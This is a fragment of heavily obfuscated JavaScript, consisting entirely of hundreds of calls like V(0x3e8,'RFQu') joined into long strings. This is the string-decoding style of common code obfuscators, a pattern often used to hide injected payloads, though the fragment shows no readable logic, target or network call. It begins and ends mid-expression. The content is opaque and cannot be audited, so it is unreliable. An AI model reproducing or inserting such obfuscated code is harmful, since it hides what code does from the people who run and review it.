l')+V(0x3e8,'RFQu')+V(0xb4e,'khxS')+V(0x638,'FQDA')+V(0x56b,'LAKj')+V(0x366,'luoD')+V(0x991,'YR5V')+V(0x3d6,'!2Kt')+V(0x937,')1iV')+V(0x60b,'#r&0')+V(0x225,'LtGo')+V(0x6da,'luoD')+V(0x8f7,')*F3')+V(0xacb,'7s6B')+V(0xa16,'N4w*')+V(0xcba,'luoD')+V(0xb58,'Le7Y')+V(0x78e,']IZB')+V(0x24c,'3!wG')+V(0x266,'froC')+V(0x6c7,'kEoD')+V(0x735,'kEoD')+V(0xb26,'SP7e')+V(0x485,'C$)5')+V(0xd3e,'eZbq')+V(0x1b8,'ggGJ')+V(0x408,'8k58'))+(V(0xa64,'YR5V')+V(0x57e,'LtGo')+V(0x48d,'khxS')+V(0x37a,'7v9b')+V(0xbd0,'3!wG')+V(0xa88,'SWLq')+V(0x861,'FUMK')+V(0x2ef,'[qSQ')+V(0xc6b,'uBl5')+V(0x61f,'IqQx')+V(0x20f,'khxS')+V(0x358,']IZB')+V(0x2e7,'uBl5')+V(0x1f9,'0My9')+V(0x403,'uBl5')+V(0x323,'7s6B')+V(0x844,'FQDA')+V(0x901,'s&X2')+V(0xcdf,'C$)5')+V(0x2c3,'NHW(')+V(0xd66,'s&X2')+V(0x7a0,'XzI5')+V(0x39e,'ZPme')+V(0xd41,'azVi')+V(0x540,'azVi')+V(0x694,'SP7e')+V(0xb85,'FUMK')+V(0xc49,'7s6B')+V(0xd44,')1iV')+V(0x511,'IqQx')+V(0x949,'C$)5')+V(0xad1,'YR5V')+V(0x4fc,'XzI5')+V(0x496,'FUMK')+V(0x49f,'PCxK')+V(0x45c,'ruY#')+V(0x889,'K()2')+V(0x475,'pIf2')+V(0xacd,'NHW(')+V(0x514,'3m4G')+V(0x1f0,'IqQx')+V(0x620,'froC')+V(0x4bb,'luoD')+V(0x53e,'RFQu')+V(0x5ce,'SP7e')+V(0x395,'LAKj')+V(0xbd9,'7s6B')+V(0xb12,'s&X2')+V(0xd63,')1iV')+V(0x78b,'LAKj')+V(0xaa3,'SP7e')+V(0x2ce,'eZbq')+V(0xa45,'uBl5')+V(0x93a,'cobU')+V(0x1d5,'3m4G')+V(0x495,'N4w*')+V(0x8c7,'6O*k')+V(0x9d1,'FUMK')+V(0x7c3,'NHW(')+V(0x853,'N4w*')+V(0x5a4,'#r&0')+V(0xa36,'^gsh')+V(0x1cd,')*F3')+V(0x199,'LtGo')+V(0x82b,'ZPme')+V(0x2f2,'7s6B')+V(0xba5,'qjL^')+V(0x98a,'8k58')+V(0xb8c,'cobU')+V(0x26c,'LAKj')+V(0x1b3,'pIf2')+V(0x84f,'azVi')+V(0x981,']IZB')+V(0xc5d,'FUMK')+V(0x20d,'FUMK')+V(0x6e8,'ruY#')+V(0xa78,'3m4G')+V(0x969,'luoD')+V(0xd95,'K()2')+V(0x27a,'cobU')+V(0xa49,')1iV')+V(0x79c,'dYJ3')+V(0x217,'luoD')+V(0x7e3,'SWLq')+V(0x357,'s&X2')+V(0x788,'azVi')+V(0x37d,'froC')+V(0x734,'luoD')+V(0x8ea,'SWLq')+V(0xaae,'6O*k')+V(0x81b,'froC')+V(0x9e4,'XzI5')+V(0x7cd,'6O*k')+V(0xb68,'!2Kt')+V(0x919,'7s6B')+V(0xb74,'eZbq')+V(0x8b7,'XzI5')+V(0xbf5,'FUMK')+V(0x3f3,'fIdw')+V(0x9d3,'mkyl')+V(0x39f,'7s6B')+V(0x2fd,'N4w*')+V(0xc4a,'PCxK')+V(0x778,'7s6B')+V(0x238,'YR5V')+V(0x1de,'C$)5')+V(0xbb8,'FUMK')+V(0x538,'^gsh')+V(0xb59,'LtGo')+V(0x68e,'LtGo')+V(0x8c8,'fIdw')+V(0x7a3,'7s6B')+V(0xbbc,'C$)5')+V(0xabe,'^gsh')+V(0xc9d,'froC')+V(0x3a7,'ZPme')+V(0xd10,'j7qz')+V(0xb82,'LAKj')+V(0x628,'YR5V')+V(0x253,')1iV')+V(0x765,'6O*k')+V(0x998,'SP7e')+V(0xb73,'8k58')+V(0xab8,'luoD')+V(0x4fb,'3!wG')+V(0xadb,'khxS')+V(0x204,'cobU')+V(0x6b6,'SP7e')+V(0x914,'YR5V')+V(0x37c,'LtGo')+V(0x6c6,'!2Kt')+V(0x8f2,'kEoD')+V(0xa7d,'khxS')+V(0x3c8,'Le7Y')+V(0xcff,'pIf2')+V(0x96b,'mkyl')+V(0xa2f,'mkyl')+V(0x466,'LAKj')+V(0xd7a,'kEoD')+V(0x564,']IZB')+V(0xaa9,'FUMK')+V(0xbbf,')*F3')+V(0x679,'6O*k')+V(0x9da,'RFQu')+V(0xb43,'^gsh')+V(0xcb9,'7s6B')+V(0x44a,'7v9b')+V(0x373,'azVi')+V(0x8fe,'LAKj')+V(0x261,'ruY#')+V(0x27b,'eV%*')+V(0xcd3,'!2Kt')+V(0x336,'froC')+V(0x42c,'3!wG')+V(0x8fb,'ggGJ')+V(0x269,'dYJ3')+V(0x4b9,'IqQx')+V(0x39a,'!2Kt')+V(0x9fd,'C$)5')+V(0xb87,'j7qz')+V(0x5de,'dYJ3')+V(0xd87,'eZbq')+V(0x1f7,'K()2')+V(0x7fd,'0My9')+V(0x9ec,'SWLq')+V(0x96d,'SWLq')+V(0xbbe,'azVi')+V(0x836,'khxS')+V(0x9ea,'[qSQ')+V(0x810,'j7qz')+V(0x76d,'fIdw')+V(0x218,'^gsh')+V(0xa7b,'7v9b')+V(0xa70,'eV%*')+V(0x3ae,'[qSQ')+V(0x76b,'LAKj')+V(0x777,'eV%*')+V(0x8c2,'3m4G')+V(0xd53,'N4w*')+V(0x7fe,'j7qz')+V(0x4d8,'SWLq')+V(0x41a,'IqQx')+V(0x854,'ZPme')+V(0x99b,'C$)5')+V(0x61e,'^gsh')+V(0x6d8,'IqQx')+V(0x39b,'FQDA')+V(0xb81,'#r&0')+V(0xa9b,']IZB')+V(0xa11,'0My9')+V(0x9e7,'s&X2')+V(0x283,'j7qz')+V(0x78c,')*F3')+V(0x282,'LAKj')+V(0xbb4,'Le7Y')+V(0x305,'qjL^')+V(0xc1e,'SWLq')+V(0x28d,'mkyl')+V(0x57a,'kEoD')+V(0x2b2,'uBl5'))+(V(0x9cc,'mkyl')+V(0xaec,'!2Kt')+V(0x3a1,'6O*k')+V(0x251,'3!wG')+V(0x6fc,'fIdw')+V(0x55f,']IZB')+V(0x3a0,'0My9')+V(0xb5f,'ruY#')+V(0x1e3,'RFQu')+V(0x481,'s&X2')+V(0x2e9,'ZPme')+V(0xc88,'PCxK')+V(0xaa0,'N4w*')+V(0xaea,'mkyl')+V(0xb9c,'C$)5')+V(0x436,'IqQx')+V(0xb48,'!2Kt')+V(0x960,'#r&0')+V(0x27c,'ruY#')+V(0xb4d,'s&X2')+V(0xd07,'7s6B')+V(0x72a,'eZbq')+V(0x74a,'SWLq')+V(0x59b,'^gsh')+V(0x902,'qjL^')+V(0x8c6,'LtGo')+V(0xade,'RFQu')+V(0xbfd,'LtGo')+V(0x567,'[qSQ')+V(0x35a,'LtGo')+V(0xcf9,'N4w*')+V(0x4c5,'froC')+V(0x493,'ZPme')+V(0x53d,'[qSQ')+V(0x6dd,'froC')+V(0x6f2,'froC')+V(0x4a4,'j7qz')+V(0x8ad,'C$)5')+V(0x9f6,'7s6B')+V(0x1e2,'eZbq')+V(0x268,'IqQx')+V(0x52e,'8k58')+V(0xba3,'mkyl')+V(0xaac,'FQDA')+V(0xcac,'froC')+V(0x58d,'FUMK')+V(0x752,'XzI5')+V(0x7b9,'luoD')+V(0x3bf,'cobU')+V(0xcfd,'YR5V')+V(0xaff,'SWLq')+V(0x753,'K()2')+V(0x3e3,'froC')+V(0xa32,'0My9')+V(0xbc1,'^gsh')+V(0xd91,'eZbq')+V(0xc8a,'N4w*')+V(0xc85,'dYJ3')+V(0xb33,'uBl5')+V(0x805,'qjL^')+V(0xd43,'ZPme')+V(0x98f,'7s6B')+V(0x953,'LAKj')+V(0xd1c,'SP7e')+V(0x629,'froC')+V(0x592,'7s6B')+V(0xd60,'K()2')+V(0x955,'LtGo')+V(0x321,'azVi')+V(0xa3e,'cobU')+V(0x75b,'ggGJ')+V(0x6ef,'ZPme')+V(0x9a7,'N4w*')+V(0x28b,'s&X2')+V(0x795,'mkyl')+V(0x613,'LtGo')+V(0x250,'s&X2')+V(0x661,'!2Kt')+V(0xa6a,'SP7e')+V(0x479,'LtGo')+V(0xd52,'XzI5')+V(0x413,'qjL^')+V(0xb19,'LtGo')+V(0xa8a,'ZPme')+V(0x47e,'azVi')+V(0x687,')1iV')+V(0xcfb,'PCxK')+V(0x5f5,'eZbq')+V(0x317,']IZB')+V(0xb67,'#r&0')+V(0x7af,'SP7e')+V(0x24a,'luoD')+V(0xa5c,'luoD')+V(0x39c,'azVi')+V(0xc20,'3!wG')+V(0xc8c,'!2Kt')+V(0x30b,')1iV')+V(0x7a4,'PCxK')+V(0x552,'luoD')+V(0x3fd,'eZbq')+V(0x80f,'mkyl')+V(0x510,']IZB')+V(0x982,'3!wG')+V(0xc0f,'luoD')+V(0xa15,'!2Kt')+V(0x5db,'mkyl')+V(0xb1b,'RFQu')+V(0x7c0,'ruY#')+V(0x6a9,'!pxK')+V(0xbd8,'eV%*')+V(0x362,'uBl5')+V(0x968,'^gsh')+V(0x892,'PCxK')+V(0x986,'!2Kt')+V(0xd9d,'s&X2')+V(0x66f,'eV%*')+V(0xbfb,'RFQu')+V(0x255,'YR5V')+V(0x1c1,'FUMK')+V(0xbea,'IqQx')+V(0x45e,'mkyl')+V(0x6ee,'K()2')+V(0xc77,']IZB')+V(0x25b,'XzI5')+V(0x280,'NHW(')+V(0x81d,'PCxK')+V(0xb52,'SWLq')+V(0x655,'LtGo')+V(0x891,'LtGo')+V(0x1c5,')*F3')+V(0xb69,'K()2')+V(0x9d5,'LtGo')+V(0x230,'IqQx')+V(0x60c,'azVi')+V(0x57f,'pIf2')+V(0x2d0,'ruY#')+V(0x28e,'7s6B')+V(0x74c,'0My9')+V(0x4fa,'IqQx')+V(0x390,')1iV')+V(0x26a,'SP7e')+V(0x860,'XzI5')+V(0x2da,'ZPme')+V(0x83f,'ZPme')+V(0xc13,'ggGJ')+V(0x560,'PCxK')+V(0x631,'LAKj')+V(0x2fe,'3!wG')+V(0xa82,'LAKj')+V(0xc4c,'YR5V')+V(0xc02,'3m4G')+V(0x95b,'XzI5')+V(0x821,'j7qz')+V(0x247,'LAKj')+V(0xbae,'Le7Y')+V(0x9a9,')1iV')+V(0x918,')*F3')+V(0xbf0,'s&X2')+V(0xc91,')1iV')+V(0x872,'PCxK')+V(0x2cc,'cobU')+V(0xa38,'azVi')+V(0x8d0,'eV%*')+V(0x3be,'j7qz')+V(0x818,'SP7e')+V(0x7e4,'0My9')+V(0x420,'eZbq')+V(0x719,'kEoD')+V(0xa48,'7v9b')+V(0x86f,'YR5V')+V(0x827,'fIdw')+V(0x9f5,'NHW(')+V(0x3e4,'eV%*')+V(0x1c6,'!2Kt')+V(0x693,'eV%*')+V(0x877,'0My9')+V(0xd02,'uBl5')+V(0x8f1,'K()2')+V(0xa30,'IqQx')+V(0x1cb,'XzI5')+V(0x51e,'SP7e')+V(0x264,'PCxK')+V(0x310,'j7qz')+V(0x197,'!pxK')+V(0xd40,'froC')+V(0x6d5,'luoD')+V(0x3ba,')1iV')+V(0xa73,'s&X2')+V(0x8e4,'[qSQ')+V(0x911,'eV%*')+V(0x525,'eV%*')+V(0xc76,'3!wG')+V(0xb46,'LAKj')+V(0x796,'XzI5')+V(0x746,'ZPme')+V(0xcbf,'FUMK')+V(0xda0,')*F3')+V(0x956,'7v9b')+V(0xb75,')*F3')+V(0x44c,'7s6B'))+(V(0x740,'7s6B')+V(0x3a5,'mkyl')+V(0x2bc,'!2Kt')+V(0x447,'!2Kt')+V(0x683,'LAKj')+V(0x738,'pIf2')+V(0x3a6,'pIf2')+V(0xcb5,'uBl5')+V(0xa44,'SWLq')+V(0xc5c,'#r&0')+V(0x279,'0My9')+V(0x756,'kEoD')+V(0x8a8,'PCxK')+V(0x53f,'7s6B')+V(0x6b5,'3!wG')+V(0x1fe,']IZB')+V(0x833,'kEoD')+V(0xb7b,'j7qz')+V(0x5ef,'YR5V')+V(0x789,'N4w*')+V(0x9ee,'eZbq')+V(0x3de,'froC')+V(0xc35,'mkyl')+V(0xcc5,'eV%*')+V(0x9bc,'7v9b')+V(0xcfe,'3!wG')+V(0x7c7,'7s6B')+V(0xa75,'8k58')+V(0xb50,')1iV')+V(0xd4b,'RFQu')+V(0x3df,'LAKj')+V(0x1a7,'3!wG')+V(0xa19,'kEoD')+V(0x369,'IqQx')+V(0xbbb,'3!wG')+V(0x875,'j7qz')+V(0xc97,'6O*k')+V(0x299,'kEoD')+V(0x450,'N4w*')+V(0x9c2,'[qSQ')+V(0x7d9,'3!wG')+V(0x828,'mkyl')+V(0xc07,'SWLq')+V(0x421,'K()2')+V(0xa92,'SWLq')+V(0x723,'ggGJ')+V(0xa0a,'!pxK')+V(0xb08,'!pxK')+V(0x1b2,'SWLq')+V(0x912,')*F3')+V(0x686,'azVi')+V(0x7b5,'^gsh')+V(0xa6d,'LAKj')+V(0x270,'YR5V')+V(0x995,'eZbq')+V(0x4ad,'ruY#')+V(0x887,'7s6B')+V(0x1f4,'FQDA')+V(0xa85,'FQDA')+V(0x9a0,'khxS')+V(0xb0d,'!2Kt')+V(0x699,'!pxK')+V(0x5a0,'RFQu')+V(0x9bb,'N4w*')+V(0x9a2,'luoD')+V(0x344,'7s6B')+V(0x249,'LtGo')+V(0xc4e,'eV%*')+V(0x22c,')1iV')+V(0x1e4,'SWLq')+V(0x539,'dYJ3')+V(0xa8e,'XzI5')+V(0xce6,'qjL^')+V(0x54c,'YR5V')+V(0x4a0,'7v9b')+V(0x57c,'#r&0')+V(0x2b4,'ZPme')+V(0x644,'LtGo')+V(0x86a,'ZPme')+V(0xaf1,'K()2')+V(0x5ca,'khxS')+V(0x541,'3m4G')+V(0xa81,'!pxK')+V(0xbed,'azVi')+V(0xc2d,'Le7Y')+V(0x6ea,'7s6B')+V(0xcb6,'Le7Y')+V(0x671,'PCxK')+V(0x85f,'LtGo')+V(0x52d,'0My9')+V(0x91f,'RFQu')+V(0x591,'3m4G')+V(0xb30,'cobU')+V(0x559,'IqQx')+V(0x9dc,'PCxK')+V(0xd90,'SWLq')+V(0x79d,'uBl5')+V(0x89e,'NHW(')+V(0xbd1,'kEoD')+V(0x1c2,'6O*k')+V(0x88f,'SWLq')+V(0x9c5,'ruY#')+V(0x2f1,'mkyl')+V(0x394,'j7qz')+V(0x7e6,'j7qz')+V(0x6df,'dYJ3')+V(0xa1e,'#r&0')+V(0x1c7,'SP7e')+V(0xa8d,'0My9')+V(0x3e1,'ggGJ')+V(0x21e,'azVi')+V(0x6d1,'7v9b')+V(0xa0c,'ZPme')+V(0x212,']IZB')+V(0x978,'7s6B')+V(0x865,'8k58')+V(0x929,'luoD')+V(0x624,'!pxK')+V(0x4e4,')1iV')+V(0x82e,'7v9b')+V(0x5f4,'Le7Y')+V(0xb24,'RFQu')+V(0x4e0,'dYJ3')+V(0xd25,'FQDA')+V(0x2d2,'8k58')+V(0xcdd,'ZPme')+V(0x4e2,'!pxK')+V(0xd81,'!2Kt')+V(0x61b,'0My9')+V(0x452,'#r&0')+V(0x416,'qjL^')+V(0x194,'FUMK')+V(0xaf6,'!2Kt')+V(0x20e,'!pxK')+V(0xc52,'3!wG')+V(0x790,'LAKj')+V(0x306,']IZB')+V(0x571,'RFQu')+V(0x500,'dYJ3')+V(0xbd5,'khxS')+V(0xaa8,'K()2')+V(0x964,'FQDA')+V(0xd05,'dYJ3')+V(0x99d,'7v9b')+V(0x3b4,'3m4G')+V(0x528,'pIf2')+V(0x7ea,'fIdw')+V(0x27f,'7s6B')+V(0x905,'0My9')+V(0xd20,'SP7e')+V(0x9b0,'IqQx')+V(0x6b1,'8k58')+V(0x22f,')1iV')+V(0xa0b,'pIf2')+V(0xb79,'#r&0')+V(0x292,'K()2')+V(0x5c5,'LAKj')+V(0x36c,'8k58')+V(0xa7e,'N4w*')+V(0x797,'[qSQ')+V(0xb38,'qjL^')+V(0x870,'8k58')+V(0x8ec,'7v9b')+V(0x732,']IZB')+V(0xd2d,')*F3')+V(0x7f3,'fIdw')+V(0x94c,'!2Kt')+V(0x355,'6O*k')+V(0xb70,'mkyl')+V(0x3ff,'8k58')+V(0x27e,')*F3')+V(0x9f4,'6O*k')+V(0x855,'NHW(')+V(0x209,'s&X2')+V(0x196,'j7qz')+V(0x69b,'LAKj')+V(0x71f,'LtGo')+V(0xcf6,'eZbq')+V(0xd74,'3!wG')+V(0x21d,'pIf2')+V(0x673,'7v9b')+V(0x895,'kEoD')+V(0x9e0,'eV%*')+V(0xa3d,'khxS')+V(0xba2,'RFQu')+V(0x22b,'LtGo')+V(0x522,'pIf2')+V(0x846,'ZPme')+V(0x931,'fIdw')+V(0x7ba,'ZPme')+V(0x3fa,'^gsh')+V(0x72e,'pIf2')+V(0xa0f,'pIf2')+V(0x6a1,'froC')+V(0x91d,'C$)5')+V(0x6af,'3!wG')+V(0x5cd,'azVi')+V(0x77d,'dYJ3')+V(0x25c,'N4w*')+V(0xc5f,')*F3'))+(V(0x645,'LAKj')+V(0x93f,'!2Kt')+V(0xc14,'FUMK')+V(0x5e1,'ggGJ')+V(0x630,'FUMK')+V(0x5b7,'8k58')+V(0x4f7,'azVi')+V(0x3c2,'uBl5')+V(0x542,'FQDA')+V(0x544,'LtGo')+V(0x729,'khxS')+V(0xa76,'eV%*')+V(0xd51,'7v9b')+V(0x4d0,'froC')+V(0xd47,'khxS')+V(0x727,'6O*k')+V(0xa4c,'8k58')+V(0xaba,'eV%*')+V(0x335,'ggGJ')+V(0x92b,'s&X2')+V(0xa4a,'fIdw')+V(0xc01,'8k58')+V(0x518,'#r&0')+V(0xd5a,'8k58')+V(0x8be,'cobU')+V(0xc23,'khxS')+V(0xd01,'IqQx')+V(0x1fc,'luoD')+V(0x424,'s&X2')+V(0x3d5,'ruY#')+V(0xd49,'8k58')+V(0xbb2,'ruY#')+V(0x7b3,'FQDA')+V(0xb72,'s&X2')+V(0xbb6,'LtGo')+V(0x49e,'froC')+V(0x96e,'ggGJ')+V(0xc6f,'pIf2')+V(0x83c,'dYJ3')+V(0x6c2,'#r&0')+V(0x91e,'ZPme')+V(0x46f,'s&X2')+V(0x50c,'0My9')+V(0x316,'8k58')+V(0x5b1,'7v9b')+V(0x576,'3!wG')+V(0x404,'NHW(')+V(0x553,'3m4G')+V(0x48c,'j7qz')+V(0x1c9,'YR5V')+V(0x531,'C$)5')+V(0x5e4,'!2Kt')+V(0x534,'N4w*')+V(0x754,'6O*k')+V(0x2f4,'7s6B')+V(0xc24,'XzI5')+V(0x2a5,'[qSQ')+V(0x45f,'kEoD')+V(0x708,'froC')+V(0x784,'[qSQ')+V(0x379,'luoD')+V(0x464,'uBl5')+V(0x668,'froC')+V(0x4ab,'K()2')+V(0x619,'8k58')+V(0x3c0,'pIf2')+V(0xbff,'7s6B')+V(0x2ca,'ZPme')+V(0xb32,'SP7e')+V(0xb95,'khxS')+V(0x5b5,'N4w*')+V(0x32a,'ZPme')+V(0x1a5,'N4w*')+V(0xd22,'7s6B')+V(0x9ba,'^gsh')+V(0x190,'PCxK')+V(0xa57,')*F3')+V(0x3a4,'LtGo')+V(0x609,'cobU')+V(0x24f,'[qSQ')+V(0x54f,')*F3')+V(0x7cb,'XzI5')+V(0x837,'[qSQ')+V(0x864,']IZB')+V(0x4aa,'0My9')+V(0x71e,'cobU')+V(0x662,'eV%*')+V(0x698,'j7qz')+V(0x55b,'IqQx')+V(0x7a5,'NHW(')+V(0x6f9,'Le7Y')+V(0xb6f,'uBl5')+V(0x18f,'FQDA')+V(0x1da,'ZPme')+V(0x237,'XzI5')+V(0xa7f,'ZPme')+V(0x98b,'eV%*')+V(0x9cf,'K()2')+V(0x829,'khxS')+V(0x19e,'LAKj')+V(0xb9a,'froC')+V(0x900,'!pxK')+V(0x45b,'YR5V')+V(0x453,'7v9b')+V(0xb6a,'3m4G')+V(0xb35,'NHW(')+V(0x4d9,'cobU')+V(0x3ca,'pIf2')+V(0x596,'froC')+V(0x61a,'mkyl')+V(0xbfe,')1iV')+V(0x5bb,'azVi')+V(0xd79,'ggGJ')+V(0x58c,'PCxK')+V(0xbcc,'j7qz')+V(0x41e,'SWLq')+V(0x7d6,')*F3')+V(0x4a1,'eV%*')+V(0x44d,'uBl5')+V(0x384,')*F3')+V(0xcae,'cobU')+V(0xb0b,'C$)5')+V(0x3cf,'ggGJ')+V(0x54b,'froC')+V(0x56c,'kEoD')+V(0x562,'j7qz')+V(0x659,'8k58')+V(0x4ac,'7v9b')+V(0x907,'C$)5')+V(0x78d,'uBl5')+V(0x589,'uBl5')+V(0x443,'N4w*')+V(0x9fa,'0My9')+V(0x5d8,'LtGo')+V(0x5a2,'IqQx')+V(0x2f7,'6O*k')+V(0x405,'3!wG')+V(0x311,'FUMK')+V(0x262,'pIf2')+V(0x8a4,'pIf2')+V(0x9e2,'dYJ3')+V(0x9e3,'C$)5')+V(0xc34,'cobU')+V(0x2e8,'mkyl')+V(0x2d4,'ruY#')+V(0x5eb,'khxS')+V(0x498,'khxS')+V(0x4fe,'7s6B')+V(0x2b0,'N4w*')+V(0x399,'N4w*')+V(0x6b4,'NHW(')+V(0xd4e,'FQDA')+V(0x1bd,'IqQx')+V(0xa4b,'fIdw')+V(0xab7,'ggGJ')+V(0x724,'LtGo')+V(0x397,'!2Kt')+V(0xb53,'ZPme')+V(0xae4,'SWLq')+V(0x867,'[qSQ')+V(0x762,'froC')+V(0x2b8,'khxS')+V(0x551,'qjL^')+V(0x31d,'IqQx')+V(0x60d,'7s6B')+V(0x356,'#r&0')+V(0x1fb,'!pxK')+V(0x7bd,'kEoD')+V(0x880,']IZB')+V(0x211,'YR5V')+V(0x9be,'FUMK')+V(0xa08,'^gsh')+V(0x1bb,'uBl5')+V(0x308,'0My9')+V(0x8fa,'7v9b')+V(0xa4e,')*F3')+V(0x433,'PCxK')+V(0x94d,'YR5V')+V(0xc3a,'3m4G')+V(0x92d,'[qSQ')+V(0x8d6,'PCxK')+V(0x42b,'LAKj')+V(0x760,'luoD')+V(0x3aa,'!2Kt')+V(0x88e,'!pxK')+V(0x5e6,'mkyl')+V(0x8f8,'8k58')+V(0xd35,'cobU')+V(0x73f,'7s6B')+V(0xb1f,'6O*k')+V(0x834,'LAKj')+V(0x688,')1iV')+V(0xb57,')1iV')+V(0x67d,'!pxK')+V(0x690,'PCxK')+V(0x8bc,'LtGo')+V(0x573,'kEoD')+V(0x6e0,'8k58')+V(0x710,'pIf2')+V(0xc65,'PCxK'))+(V(0x4a6,'ZPme')+V(0x87d,')*F3')+V(0xd72,'0My9')+V(0x9d6,'khxS')+V(0x646,'khxS')+V(0x6ed,'Le7Y')+V(0x6cb,'uBl5')+V(0x221,'mkyl')+V(0xaa7,'YR5V')+V(0x3e2,'#r&0')+V(0x21c,'eV%*')+V(0x9b3,'7s6B')+V(0x747,'mkyl')+V(0x8e0,'cobU')+V(0xc3c,'ZPme')+V(0x48a,'N4w*')+V(0x7ec,'SWLq')+V(0x6cc,'LAKj')+V(0xb00,'uBl5')+V(0x763,'s&X2')+V(0x926,'LAKj')+V(0x713,'LtGo')+V(0xc86,'N4w*')+V(0x2ed,'cobU')+V(0xb07,'7s6B')+V(0x5d0,'#r&0')+V(0x89b,'[qSQ')+V(0x5fa,'Le7Y')+V(0x33c,'3!wG')+V(0x9e9,'[qSQ')+V(0x4f4,']IZB')+V(0x8c1,'[qSQ')+V(0x461,'XzI5')+V(0x965,'luoD')+V(0x32b,'uBl5')+V(0xb40,'s&X2')+V(0x785,']IZB')+V(0x783,'!pxK')+V(0xc81,'IqQx')+V(0x77c,'azVi')+V(0xbb7,'SWLq')+V(0x4d1,'FQDA')+V(0x9c6,'IqQx')+V(0x7fc,'^gsh')+V(0xb9e,'pIf2')+V(0x71a,'cobU')+V(0xd0e,'froC')+V(0xc2e,'N4w*')+V(0x38c,'!2Kt')+V(0x281,'3m4G')+V(0xc9a,'FUMK')+V(0x44f,'froC')+V(0x40a,'FUMK')+V(0x2a4,'FUMK')+V(0x602,'azVi')+V(0xcb8,'azVi')+V(0xd97,'7s6B')+V(0x4b0,'SP7e')+V(0x56d,'luoD')+V(0xa0e,'SP7e')+V(0xa2d,'kEoD')+V(0x48f,'mkyl')+V(0x2a8,'ggGJ')+V(0x4c9,'dYJ3')+V(0xb10,'eV%*')+V(0xab9,'LAKj')+V(0xc7b,'XzI5')+V(0x706,'ruY#')+V(0x61c,'6O*k')+V(0x5f9,'PCxK')+V(0x7f1,'azVi')+V(0x1ad,'7v9b')+V(0x3b2,'froC')+V(0x799,'mkyl')+V(0x81c,'cobU')+V(0x2f0,'j7qz')+V(0x6ce,'YR5V')+V(0x244,'cobU')+V(0x7d4,'fIdw')+V(0x8da,'khxS')+V(0x32e,'ruY#')+V(0x77f,'C$)5')+V(0xc96,'N4w*')+V(0xae7,'IqQx')+V(0xd8e,'3m4G')+V(0xcc2,'j7qz')+V(0x19a,'FQDA')+V(0x296,')*F3')+V(0x7a6,'K()2')+V(0xd1d,'K()2')+V(0x550,'7s6B')+V(0x8b0,'C$)5')+V(0x9c9,'YR5V')+V(0x391,'ZPme')+V(0x2f3,'[qSQ')+V(0x20b,'6O*k')+V(0xc04,'FUMK')+V(0x770,'7v9b')+V(0x5fd,'PCxK')+V(0xcef,'ruY#')+V(0xd12,'eV%*')+V(0xa59,'7s6B')+V(0xa25,'khxS')+V(0x800,'azVi')+V(0xd65,'luoD')+V(0x19f,'#r&0')+V(0xa8c,'NHW(')+V(0x348,'ruY#')+V(0x3cc,'^gsh')+V(0xd0b,')1iV')+V(0xb76,'j7qz')+V(0x46b,'SWLq')+V(0x92e,'3m4G')+V(0xaab,'eZbq')+V(0x5aa,'LAKj')+V(0xcd5,'RFQu')+V(0x6b0,')*F3')+V(0x2a2,'froC')+V(0x1ce,'cobU')+V(0x24e,'RFQu')+V(0x50e,'3m4G')+V(0x512,'C$)5')+V(0x402,'ruY#')+V(0x976,'eV%*')+V(0xd85,'j7qz')+V(0x460,'LAKj')+V(0x970,'[qSQ')+V(0x58a,'RFQu')+V(0xa18,'7v9b')+V(0x1f5,'SWLq')+V(0x934,'!2Kt')+V(0x615,')1iV')+V(0x219,'fIdw')+V(0xb78,'LAKj')+V(0x25e,'!2Kt')+V(0x477,'YR5V')+V(0x4e8,'K()2')+V(0x2bd,'C$)5')+V(0x3f2,'YR5V')+V(0xbc2,'XzI5')+V(0x993,'SP7e')+V(0x6fb,'NHW(')+V(0x890,'uBl5')+V(0x56a,']IZB')+V(0xa96,'ggGJ')+V(0x3b8,')*F3')+V(0xa93,'dYJ3')+V(0xa21,'fIdw')+V(0x470,'7v9b')+V(0x557,'Le7Y')+V(0x68b,'7s6B')+V(0x5cf,'eV%*')+V(0x1e9,'3m4G')+V(0x879,'0My9')+V(0x8d3,'FQDA')+V(0x6dc,'azVi')+V(0x7c1,'FUMK')+V(0xcab,'s&X2')+V(0x226,'FQDA')+V(0xc66,'dYJ3')+V(0x68d,'cobU')+V(0x7e1,'uBl5')+V(0x2a9,'3m4G')+V(0xc5b,'s&X2')+V(0x809,')*F3')+V(0x332,'qjL^')+V(0xb7f,'SWLq')+V(0xd8f,'IqQx')+V(0x1d0,'LAKj')+V(0x9bd,'luoD')+V(0x422,'azVi')+V(0x76c,'ruY#')+V(0xbd7,'ggGJ')+V(0x3d7,'FUMK')+V(0x4dc,'C$)5')+V(0x6f1,'^gsh')+V(0x5ad,'froC')+V(0x5d3,'LtGo')+V(0xc1d,'Le7Y')+V(0x232,'XzI5')+V(0x2e3,'C$)5')+V(0x681,'j7qz')+V(0xd6a,'cobU')+V(0x6e6,'LtGo')+V(0xcb0,'khxS')+V(0xd55,'LtGo')+V(0x33b,'khxS')+V(0x9e8,'azVi')+V(0x28a,'0My9')+V(0xbd3,'froC')+V(0xc18,'pIf2')+V(0x301,'3m4G')+V(0xbad,'7s6B')+V(0xb31,'qjL^')+V(0x1d9,'ggGJ')+V(0x6f6,'PCxK')+V(0x8e7,'PCxK')+V(0x3e5,'ruY#')+V(0xbf9,'qjL^')+V(0xc33,'#r&0'))+(V(0xbde,'RFQu')+V(0x7bf,'6O*k')+V(0xad5,'LAKj')+V(0x9ed,'N4w*')+V(0xb5c,'!2Kt')+V(0xa5f,'RFQu')+V(0x314,'cobU')+V(0x7fb,'0My9')+V(0x8ba,'K()2')+V(0xbeb,'!pxK')+V(0x2fa,')*F3')+V(0xc38,'ZPme')+V(0x319,'7v9b')+V(0x2a3,'!2Kt')+V(0x2a1,'luoD')+V(0x2cd,'XzI5')+V(0x440,'[qSQ')+V(0x66e,'0My9')+V(0x808,'SP7e')+V(0xa28,'uBl5')+V(0x342,'7s6B')+V(0x224,'fIdw')+V(0x923,'[qSQ')+V(0xc82,'8k58')+V(0x328,'azVi')+V(0xa84,'ggGJ')+V(0x3bd,'[qSQ')+V(0xae1,'6O*k')+V(0x832,'ZPme')+V(0x2db,'luoD')+V(0x478,'uBl5')+V(0x51c,'LtGo')+V(0x1fa,'LtGo')+V(0xbc4,'ruY#')+V(0x273,')1iV')+V(0xae9,'K()2')+V(0x4e9,'Le7Y')+V(0xd0c,'6O*k')+V(0xba4,'ZPme')+V(0x910,'K()2')+V(0xc10,']IZB')+V(0x339,'ggGJ')+V(0xc69,'8k58')+V(0xd9a,'#r&0')+V(0xa79,'SP7e')+V(0x7c4,'7s6B')+V(0x977,'Le7Y')+V(0x5e9,'8k58')+V(0x29e,'NHW(